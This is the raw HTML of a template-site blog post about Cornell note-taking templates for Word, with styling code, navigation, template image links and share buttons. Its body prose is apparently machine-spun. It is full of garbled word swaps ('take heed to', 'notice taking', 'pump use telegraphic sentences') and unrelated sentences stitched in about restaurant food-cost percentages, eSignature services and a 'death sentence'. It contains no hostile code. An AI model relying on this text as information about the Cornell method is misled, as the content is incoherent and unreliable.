		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
				<style type="text/css" id="wp-custom-css">
			.featured-thumbnail {
display: none;
}

.single-post .wp-post-image {
display: none;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-51007 single-format-standard wp-theme-personalblogily wp-child-theme-personalistio-blog masthead-fixed">

	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">


				<div class="site-branding">


					
											<p class="site-title"><a href="https://www.detrester.com/" rel="home">DETRESTER</a></p>
												<p class="site-description">Provide A Variety Of Sample Flyers And Label Templates</p>
						
				</div><!-- .site-branding -->



			</div>


			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-30537"><a href="https://www.detrester.com/contact/">Contact</a></li>
<li class="page_item page-item-30539"><a href="https://www.detrester.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-30538"><a href="https://www.detrester.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-30541"><a href="https://www.detrester.com/terms-of-use/">Terms of Use</a></li>
</ul></div>
					</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header><!-- #masthead -->

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-51007" class="posts-entry fbox post-51007 post type-post status-publish format-standard hentry category-note-template category-template-5">
			<header class="entry-header">
		<h1 class="entry-title">Cornell Notes Template Word Document</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.detrester.com/cornell-notes-template-word-document/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-22T18:24:00+00:00">November 22, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.detrester.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><b>Cornell Notes Template Word Document.</b> During lectures, students take notes so they can go through them later while making ready for the examination. Writing essential key points efficiently helps to memorize issues for a protracted time because researchers say individuals forget 50% of what they take heed to in an hour. Walter Pauk was an education professor at Cornell University. You can take them in all places and even use them whereas on the go so long as you&#8217;ve a secure connection to the web.</p>
<p>Using your individual words in your responses will help you grasp the fabric better than reciting the notes verbatim. To accomplish that, merely add up the ingredient costs for every normal menu merchandise and divide the uncooked food value by your ideal meals proportion. In different phrases, don’t just regurgitate the identical words you wrote down in the notes part.</p>
<p>Cornell Note Taking Strategy Template Printable Print out this easy-to-use template for your students as they use Cornell methodology of notice taking! We understand how stressing filling out forms could probably be. Since he was a professor at Cornell University so he named it to Cornell Notes Taking System. It also lends itself to a simple person expertise which all individuals can respect with out hassle. By using this template one can simply report all of his notes in an understandable format.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>All our templates are bundled into notebooks &#8211; each a set  of distinctive time saving productiveness instruments . Cornell notes </p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20557%200'%3E%3C/svg%3E" width="557px" alt="Cornell Notes Template Word Document" data-lazy-src="https://images.sampletemplates.com/wp-content/uploads/2015/05/27172756/Cornell-Note-Dot-Template.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.sampletemplates.com/wp-content/uploads/2015/05/27172756/Cornell-Note-Dot-Template.jpg" width="557px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>Most of the users use templates for thoughts mapping in Microsoft Word, PowerPoint, Google Docs, Canva, Microsoft OneNote and Microsoft Visio. So, we will present download link for the most effective template for mind mapping for use within the mentioned purposes. The finest templates for mind mapping in 2022 are Travel Plan, Weekly School Plan, Cost.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<h2>Cornell Notes Template For Word:</h2>
<p>Students don&#8217;t commonly use the boxing technique as a end result of it&#8217;s time-consuming. Grouping the info in numerous tables is typically time-consuming and sophisticated.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="Cornell Notes Template Word Document" data-lazy-src="https://images.template.net/wp-content/uploads/2015/03/Free-Cornell-Note-Download8.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.template.net/wp-content/uploads/2015/03/Free-Cornell-Note-Download8.jpg" width="550px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>Re ready on day higher day foundation taking any less efficient than longhand taking. You by likewise successfully alter each Recall Notes and Main Notes every time.</p>
<h3>Cornell Notes Interactive Notebook Template</h3>
<p>Use bullet factors to represent every topic and the sub-topic. You can see an outline technique example to know the format of it. To memorize all of the issues, it&#8217;s important to write your notes in your personal words.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="Cornell Notes Template Word Document" data-lazy-src="https://images.sampletemplates.com/wp-content/uploads/2015/05/cornell-note-template-microsoft-word.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.sampletemplates.com/wp-content/uploads/2015/05/cornell-note-template-microsoft-word.jpg" width="552px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>Everyone has completely different mindset and they understand higher how to learn and remember something i.e. a lecture or a math problem. During lectures, college students take notes so they can undergo them later while making ready for the examination. Taking notes is a very easy course of at first but when you go deeply into it, it doesn’t seem that straightforward.</p>
<p>The availability of OCR search signifies that meant textual content use these paperwork is baffled as. It was really fast to write down, welcome to the discussion board.</p>
<p>370+ Cornell Notes Templates Word </p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%200'%3E%3C/svg%3E" width="553px" alt="Cornell Notes Template Word Document" data-lazy-src="https://www.allbusinesstemplates.com/thumbs/802a8bce-a4b4-4f45-81f8-2f842ad6cdf1_1.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.allbusinesstemplates.com/thumbs/802a8bce-a4b4-4f45-81f8-2f842ad6cdf1_1.png" width="553px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>But the Cornell note-taking methodology is one the most popular and environment friendly methods to improve your research abilities and draft your study notes in an organized way. This method is often used by the students of universities and faculties to report essential information throughout a lecture. It can be helpful in many conditions to note some key factors.</p>
<p>This column is used to review your notes and helps to take a self-test. Prepare your pocket book or paper based on the Cornell note-taking format.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20558%200'%3E%3C/svg%3E" width="558px" alt="Cornell Notes Template Word Document" data-lazy-src="https://images.sampletemplates.com/wp-content/uploads/2016/09/09184016/Microsoft-Word-Cornell-Note1.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.sampletemplates.com/wp-content/uploads/2016/09/09184016/Microsoft-Word-Cornell-Note1.jpg" width="558px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>A ready-made template is extra useful than creating a model new template. This part is the realm the place you need to truly write down your notes.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%200'%3E%3C/svg%3E" width="555px" alt="Cornell Notes Template Word Document" data-lazy-src="https://images.template.net/wp-content/uploads/2016/11/10140745/Cornell-Style-Class-Notes.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.template.net/wp-content/uploads/2016/11/10140745/Cornell-Style-Class-Notes.jpg" width="555px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>The abstract section is the place you can sum up your notes and can mention key areas and key findings. Walter Pauk launched the Cornell Notes-taking system back in 1954 to assist individuals take notes successfully.</p>
<p>Quantitative skills wanted in the Cornell note at your college students hand will see! In this part, you pump use telegraphic sentences as talked about above. We have in questions, use as you can be customized for word doc in your devices like at residence web page.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="Cornell Notes Template Word Document" data-lazy-src="https://www.msofficedocs.com/wp-content/uploads/2019/05/Cornell-Notes-MS-Word-Template-01.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.msofficedocs.com/wp-content/uploads/2019/05/Cornell-Notes-MS-Word-Template-01.png" width="556px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>SignNow makes signing easier and more handy because it supplies customers with a spread of extra features like Merge Documents, Add Fields, Invite to Sign, and so on. And as a result of its multi-platform nature, signNow can be utilized on any gadget, PC or cell phone, regardless of the operating system.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="Cornell Notes Template Word Document" data-lazy-src="https://images.sampletemplates.com/wp-content/uploads/2015/05/cornell-note-template-microsoft-word.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.sampletemplates.com/wp-content/uploads/2015/05/cornell-note-template-microsoft-word.jpg" width="556px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>This format is frequent, whereas the other one is uncommon. At most eating places, meals price share falls between 28-32%.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20559%200'%3E%3C/svg%3E" width="559px" alt="Cornell Notes Template Word Document" data-lazy-src="https://www.addictionary.org/g/005-staggering-avid-cornell-notes-template-picture-1024_1291.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.addictionary.org/g/005-staggering-avid-cornell-notes-template-picture-1024_1291.jpg" width="559px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>We wouldn&#8217;t have a summary for this resource, it is likely a helpful PDF or Word document! Simple Cornell Notes Template Free Download </p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20558%200'%3E%3C/svg%3E" width="558px" alt="Cornell Notes Template Word Document" data-lazy-src="https://i1.wp.com/www.msofficedocs.com/wp-content/uploads/2019/05/Cornell-Notes-MS-Word-Template-02.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i1.wp.com/www.msofficedocs.com/wp-content/uploads/2019/05/Cornell-Notes-MS-Word-Template-02.png" width="558px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>Mistakes that commonly occur while taking Cornell notes, we share a complete guide to avoiding these errors. UseMLA formatto increase the readability of your notes.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%200'%3E%3C/svg%3E" width="553px" alt="Cornell Notes Template Word Document" data-lazy-src="https://www.wordtemplatesonline.net/wp-content/uploads/Cornell-Notetaking-Template-13.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.wordtemplatesonline.net/wp-content/uploads/Cornell-Notetaking-Template-13.jpg" width="553px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>In many circumstances, instructors are used to giving specific examples throughout lectures. For this reason, college students may want to take a glance at the format used for the lecture to get some ideas about tips on how to structure their own notes.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%200'%3E%3C/svg%3E" width="551px" alt="Cornell Notes Template Word Document" data-lazy-src="https://images.sampletemplates.com/wp-content/uploads/2015/05/cornell-note-template-printable.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.sampletemplates.com/wp-content/uploads/2015/05/cornell-note-template-printable.jpg" width="551px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>The lined paper is structured in a grasp that it helps the youngsters measure their writings in a guided manner. Notes, begin by dividing your observe sheets makes it simpler to scurry down notes word word! Kinds of paper learn the cornell template, you already be in!</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="Cornell Notes Template Word Document" data-lazy-src="https://images.template.net/wp-content/uploads/2015/11/13182248/School-Cornell-Notes-Template-Word-Document.gif"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.template.net/wp-content/uploads/2015/11/13182248/School-Cornell-Notes-Template-Word-Document.gif" width="556px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>Reviewing them regularly would help you to retain the deal, current use as well as later. TrainRocket.com helps you doc every process and policy in your small business so you probably can onboard, train, and scale faster. Crello lets you edit and obtain up to 5 graphics per month free with the choice to upgrade to a subscription for limitless downloads.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20558%200'%3E%3C/svg%3E" width="558px" alt="Cornell Notes Template Word Document" data-lazy-src="http://static.dexform.com/media/docs/3066/cornell-notes-template-11_1.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://static.dexform.com/media/docs/3066/cornell-notes-template-11_1.png" width="558px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>It helps to make issues clear and understand quickly. We have Cornell notes templates for you to view online.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="Cornell Notes Template Word Document" data-lazy-src="https://handypdf.com/resources/formfile/images/yum/cornell-notes-template-0333419.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://handypdf.com/resources/formfile/images/yum/cornell-notes-template-0333419.png" width="556px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>After class, complete phrases and sentences as a lot as possible. Please create a letter-sized notebook with the Cornell Notes Template. A Cornell notes template could be incredible even a mix of dot matrix/grid with Cornell notes template could be very helpful for my studies.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%200'%3E%3C/svg%3E" width="555px" alt="Cornell Notes Template Word Document" data-lazy-src="https://images.template.net/wp-content/uploads/2016/11/10134906/Cornell-Notes-Sheet-Template.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.template.net/wp-content/uploads/2016/11/10134906/Cornell-Notes-Sheet-Template.jpg" width="555px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>Sign Emergency Contract Form on-line Creating legally binding eSignatures has turn out to be simpler than &#8230; Embed eSignatures into your document workflows.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20557%200'%3E%3C/svg%3E" width="557px" alt="Cornell Notes Template Word Document" data-lazy-src="https://images.template.net/wp-content/uploads/2015/09/16185625/Cornell-Notes-Template-Word-Doc-for-Mac.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.template.net/wp-content/uploads/2015/09/16185625/Cornell-Notes-Template-Word-Doc-for-Mac.jpg" width="557px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>Taking them was developed to assist college students take notes extra efficiently. Put toward new tent or help on a strong line death sentence.</p>
<ul>
<li>Sushi Restaurant Pro Forma Template Excel lets you begin planning with minimal fuss and most of assist.</li>
<li>Use these free Onenote PNG in your personal initiatives or designs.</li>
<li>Just click on in the clean areas, faucet a formatting button.</li>
<li>Lectures could get boring at times, however you have to focus if you need to succeed.</li>
<li>Utilizing this ability just spares the client interval in distinguishing the place related information ought&#8230;</li>
</ul>
<p>This shall be priceless later, as it&#8217;s going to open your mind to new concepts and perspectives. They’re the detailed define you want for keeping monitor of what the teacher talked about within the lecture.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="Cornell Notes Template Word Document" data-lazy-src="https://www.addictionary.org/g/002-impressive-avid-cornell-notes-template-design.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.addictionary.org/g/002-impressive-avid-cornell-notes-template-design.jpg" width="550px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>Write the principle subject on the highest of the page and write the associated topic or subtopics on the left or facet and hyperlink it with the main subject by drawing the arrows. The charting technique is instead like the table and spreadsheet.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="Cornell Notes Template Word Document" data-lazy-src="http://static.dexform.com/media/docs/4518/cornell-notes-template-22_1.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://static.dexform.com/media/docs/4518/cornell-notes-template-22_1.png" width="550px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>After that, your avid cornell notes template google docs is prepared. All you want to do is obtain it or send it through e-mail.</p>
<p>Usually, Cornell Note Templates can be found in MS Word as it’s simple to edit them. Hence you can also discover MS Word Templates right here to record your notes easily. I nearly write every thing I pay attention in a class.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%200'%3E%3C/svg%3E" width="553px" alt="Cornell Notes Template Word Document" data-lazy-src="https://i.pinimg.com/originals/e4/e8/1b/e4e81b51fe4563e5446f0c1f0c9aaa3a.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/e4/e8/1b/e4e81b51fe4563e5446f0c1f0c9aaa3a.png" width="553px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>Scroll down through this article, and you’ll see that there are eight templates saved as Word documents and eight templates saved as pdf recordsdata. In fact, the Cornell notes technique is more than just a note-taking method, it’s also a system that makes studying simpler. Instead of just passively writing stuff down , you write down questions and a brief abstract of your notes, which help you connect info and retain it.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="Cornell Notes Template Word Document" data-lazy-src="https://i.pinimg.com/736x/d8/84/36/d8843657094f72b62d58057964c5bc92--cornell-notes-template-invitation-templates.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/d8/84/36/d8843657094f72b62d58057964c5bc92--cornell-notes-template-invitation-templates.jpg" width="556px" alt="Cornell Notes Template Word Document"/></noscript></p>
<p>You can likewise successfully alter each Recall Notes and Main Notes whenever. Are you tending to neglect tips on how to categorize every subject and study it in an efficient manner?</p>
<p><!--ads/responsive.txt--><!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Cornell Notes Template Word Document&u=https://www.detrester.com/cornell-notes-template-word-document/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /></noscript><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link" href="https://pinterest.com/pin/create/button/?description=Cornell Notes Template Word Document&media=&url=https://www.detrester.com/cornell-notes-template-word-document/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" /></noscript><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Cornell Notes Template Word Document&url=https://www.detrester.com/cornell-notes-template-word-document/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /></noscript><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=Cornell Notes Template Word Document&url=https://www.detrester.com/cornell-notes-template-word-document/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /></noscript><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div></p>
<h2 class="entry-related-posts-title">Related posts of "Cornell Notes Template Word Document"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://www.detrester.com/itemized-invoice-template/" rel="bookmark">Itemized Invoice Template</a></h4><p>Itemized Invoice Template. If your consumer has not missed the due date of an invoice, you could have to contact them once more tofollow up on the payment. Plus, with all the companies itemized, you also have room for negotiation. Who says creating an expert looking itemized bill is a tricky ask? Add or Edit...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/printable-doctors-note-template/" rel="bookmark">Printable Doctors Note Template</a></h4><p>Printable Doctors Note Template. If you intend to abuse them, we strongly suggest you permit this website now. This document is usually ready and issued by a doctor to a patient for the aim of making appointment. Thank you for this brief clarification and very good info. A doctor’s notice is beneficial to certify that...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/free-soap-notes-for-massage-therapy-templates/" rel="bookmark">Free Soap Notes For Massage Therapy Templates</a></h4><p>Free Soap Notes For Massage Therapy Templates. This is where you describe the client’s response to your massage and bodywork remedy. Any comments, issues, or questions your sufferers could have are also included here. This is how we talk with other therapeutic massage therapists. In this example, you will study writing SOAP notes for a...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/3x5-note-card-template-for-word/" rel="bookmark">3X5 Note Card Template For Word</a></h4><p>3X5 Note Card Template For Word. You'll find inventive 4×6 design samples appropriate for a modern recipe book, bridal shower, full page wedding ceremony cookbook, flower theme, and rather more. If you may be utilizing cell phone, you can additionally use menu drawer from browser. Make three by 5 inch cards with Microsoft Word through...</p></div></div>
			</div><!-- .entry-content -->
</article><!-- #post-51007 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-2" class="fbox swidgets-wrap widget widget_search"><div class="sidebar-widget-outer"><form role="search" method="get" class="search-form" action="https://www.detrester.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
